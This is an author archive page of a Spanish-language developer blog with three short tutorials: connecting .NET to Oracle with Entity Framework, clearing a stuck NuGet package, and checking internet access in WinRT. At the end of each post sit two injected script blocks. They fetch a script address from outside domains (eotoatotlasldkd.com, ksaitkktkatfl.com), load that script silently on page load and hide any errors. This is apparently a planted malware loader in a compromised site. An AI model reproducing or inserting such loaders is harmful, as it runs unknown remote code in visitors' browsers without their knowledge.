xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13223 post type-post status-publish format-standard category-entity-framework entry" aria-label="Conectar aplicaciones .Net con Oracle usando Entity Framework" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2016/08/31/conectar-aplicaciones-net-con-oracle-usando-entity-framework/">Conectar aplicaciones .Net con Oracle usando Entity Framework<div class="post-avatar" style="float: right;" ><img alt='Conectar aplicaciones .Net con Oracle usando Entity Framework avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-08-31T22:33:37-05:00">August 31, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/cruedav/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Carlos Alberto Rueda Valenzuela</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2016/08/31/conectar-aplicaciones-net-con-oracle-usando-entity-framework/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Para crear una conexión con bases de datos Oracle usando Entity Framework debemos tener en cuenta los siguientes requisitos:</p>
<ul>
<li>Tener Instalado un&nbsp;<strong>cliente Oracle</strong></li>
<li>Instalar los<strong> Oracle Developer Tools for Visual Studio.&nbsp;</strong>Este ultimo lo podemos descargar siguiendo estos pasos:
<ul>
<li>Intentamos crear una conexión con el servidor Oracle. El nos muestra un link en la descripción. Presionamos sobre este y vamos a esa URL</li>
</ul>
</li>
</ul>
<p>.<a href="https://blogs.itsynergy.co/wp-content/uploads/2016/08/1.png" rel="attachment wp-att-961"><img loading="lazy" decoding="async" class="wp-image-961 aligncenter" src="https://blogs.itsynergy.co/wp-content/uploads/2016/08/1-300x161.png" alt="1" width="423" height="227"></a></p>
<ul>
<li>
<ul>
<li>Seguimos los pasos que indican en la página para descargarlo</li>
</ul>
</li>
</ul>
<p><a href="https://blogs.itsynergy.co/wp-content/uploads/2016/08/2.png" rel="attachment wp-att-971"><img loading="lazy" decoding="async" class="wp-image-971 aligncenter" src="https://blogs.itsynergy.co/wp-content/uploads/2016/08/2-300x203.png" alt="2" width="348" height="235"></a></p>
<ul>
<li>
<ul>
<li>Lo instalamos</li>
<li>Reiniciamos Visual Studio</li>
<li>Intentamos crearla nuevamente y podemos observar que ahora si nos permite ingresar usuario, contraseña y el TNSname al que deseamos&nbsp;apuntar</li>
</ul>
</li>
</ul>
<p><a href="https://blogs.itsynergy.co/wp-content/uploads/2016/08/3.png" rel="attachment wp-att-981"><img loading="lazy" decoding="async" class="size-medium wp-image-981 aligncenter" src="http://blogs.itsynergy.co/wp-content/uploads/2016/08/3-243x300.png" alt="3" width="243" height="300"></a><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/entity-framework/" rel="category tag">Entity Framework</a></span> </p></footer></article><article class="post-13213 post type-post status-publish format-standard category-net entry" aria-label="Error de desinstalación de paquete NUGET" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2016/05/03/error-de-desinstalacion-de-paquete-nuget/">Error de desinstalación de paquete NUGET<div class="post-avatar" style="float: right;" ><img alt='Error de desinstalación de paquete NUGET avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-05-03T16:16:39-05:00">May 3, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/cruedav/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Carlos Alberto Rueda Valenzuela</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2016/05/03/error-de-desinstalacion-de-paquete-nuget/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>En ocasiones nos encontramos con errores como este:</p>
<p>The package &#8216;xxxxxxxxxxx&#8217; failed to uninstall. Restart Visual Studio to Finish the process.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-1.jpg" rel="attachment wp-att-851"><img loading="lazy" decoding="async" class="alignnone wp-image-851" src="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-1-300x59.jpg" alt="pantalla 1" width="605" height="119" /></a></p>
<p>Y este persiste aún cuando se hace el reinicio que sugiere el mensaje de error. Para solucionarlo debemos cerrar la solución y vamos a la carpeta física de la solución, y en Packages buscamos el paquete que está generando el error y si existe, un archivo con extensión &#8220;.deleteme&#8221; y los borramos.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-2.jpg" rel="attachment wp-att-861"><img loading="lazy" decoding="async" class="alignnone wp-image-861" src="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-2-300x197.jpg" alt="pantalla 2" width="509" height="334" /></a></p>
<p>Ingresamos nuevamente a la solución, luego a la opción Nuget y podemos ver que el error ya no aparece.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-3.jpg" rel="attachment wp-att-871"><img loading="lazy" decoding="async" class="alignnone wp-image-871" src="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-3-300x73.jpg" alt="pantalla 3" width="588" height="143" /></a></p>
<p>Si la solución se encuentra en un repositorio de código como TFS por ejemplo, debemos replicar el cambio, de manera que a los demás desarrolladores que estén trabajando sobre la solución no se les presente el mismo inconveniente. PAra esto entramos al Team Explorer y seleccionamos la opción Source Control Explorer.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-4.jpg" rel="attachment wp-att-881"><img loading="lazy" decoding="async" class="alignnone wp-image-881" src="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-4-240x300.jpg" alt="pantalla 4" width="311" height="389" /></a></p>
<p>Navegamos hasta la carpeta Packages de la misma forma que lo hicimos en la carpeta física y ubicamos los mismos archivos.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-5.jpg" rel="attachment wp-att-891"><img loading="lazy" decoding="async" class="alignnone wp-image-891" src="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-5-300x158.jpg" alt="pantalla 5" width="463" height="244" /></a></p>
<p>Los seleccionamos y presionamos click derecho y luego la opción Delete.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-6.jpg" rel="attachment wp-att-901"><img loading="lazy" decoding="async" class="alignnone wp-image-901" src="http://blogs.itsynergy.co/wp-content/uploads/2016/05/pantalla-6-300x168.jpg" alt="pantalla 6" width="462" height="259" /></a></p>
<p>Por último realizamos Check In, de manera que el cambio quede en el repositorio y listo para que les aparezca a los demás.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/net/" rel="category tag">.NET</a></span> </p></footer></article><article class="post-13193 post type-post status-publish format-standard category-windowsrt entry" aria-label="Comprobar Conexión a internet en WinRT" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2016/04/11/comprobar-conexion-a-internet-en-winrt/">Comprobar Conexión a internet en WinRT<div class="post-avatar" style="float: right;" ><img alt='Comprobar Conexión a internet en WinRT avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-04-11T21:19:44-05:00">April 11, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/cruedav/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Carlos Alberto Rueda Valenzuela</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2016/04/11/comprobar-conexion-a-internet-en-winrt/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Muchas de las aplicaciones que se crean para dispositivos móviles y tablets requieren acceso a internet para sus procesos de sincronización, visualización, entre otros.</p>
<p>Esta comprobación se puede hacer en pocas lineas con la siguiente función:</p>
<p><strong>&#8220;public static bool HayConexion</strong><br />
<strong> {</strong><br />
<strong>   get</strong><br />
<strong>   {</strong><br />
<strong>      var prof = NetworkInformation.GetInternetConnectionProfile();</strong><br />
<strong>      return (prof != null &amp;&amp; prof.GetNetworkConnectivityLevel() == NetworkConnectivityLevel.InternetAccess);</strong><br />
<strong>   }</strong><br />
<strong> }&#8221;</strong></p>
<p>Sin embargo, esta función puede tener un pequeño inconveniente cuando estamos conectados a una red con internet, pero tenemos algún inconveniente de configuración (ejemplo, un proxy mal configurado). Detalles como éste pueden hacer que, aunque la función indique que si hay acceso a internet, no se pueda realizar una navegación.</p>
<p>Esto podemos mitigarlo con una sencilla petición a una pagina web (a través de un web request) y verificar el estado de la respuesta.</p>
<p><strong>&#8220;</strong><strong>private static bool VerificarAccesoAInternet()</strong><br />
<strong> {</strong><br />
<strong>   HttpWebRequest webrequest;</strong><br />
<strong>   HttpWebResponse webResponse = null;</strong><br />
<strong>   Uri url = new Uri(&#8220;http://www.google.com.co&#8221;);</strong><br />
<strong>   webrequest = (HttpWebRequest)WebRequest.Create(url);</strong></p>
<p><strong>   try</strong><br />
<strong>   {</strong><br />
<strong>      webResponse = (HttpWebResponse)webrequest.GetResponseAsync().Result;</strong><br />
<strong>      webrequest.Abort();</strong><br />
<strong>      return true;</strong><br />
<strong>   }</strong><br />
<strong>   catch</strong><br />
<strong>   {</strong><br />
<strong>       webrequest.Abort();</strong><br />
<strong>      return false;</strong><br />
<strong>   }</strong><br />
<strong> }</strong><strong>&#8220;</strong></p>
<p>Si complementamos el primer método podría quedar de la siguiente forma:</p>
<p><strong>&#8220;public static bool HayConexion</strong><br />
<strong> {</strong><br />
<strong>   get</strong><br />
<strong>    {</strong><br />
<strong>       var prof = NetworkInformation.GetInternetConnectionProfile();</strong><br />
<strong>       if (prof != null &amp;&amp; prof.GetNetworkConnectivityLevel() == NetworkConnectivityLevel.InternetAccess)</strong><br />
<strong>       {</strong><br />
<strong>          return VerificarAccesoAInternet();</strong><br />
<strong>       }</strong><br />
<strong>       return false;</strong><br />
<strong>    }</strong><br />
<strong> }&#8221;</strong><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/windowsrt/" rel="category tag">WindowsRT</a></span> </p></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://blogs.itsynergy.co/blog/author/cruedav/" aria-current="page">1</a></li>
<li><a href="https://blogs.itsynergy.co/blog/author/cruedav/page/2/">2</a></li>
<li><a href="https://blogs.itsynergy.co/blog/author/cruedav/page/3/">3</a></li>
<li class="pagination-next"><a href="https://blogs.itsynergy.co/blog/author/cruedav/page/2/" >Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
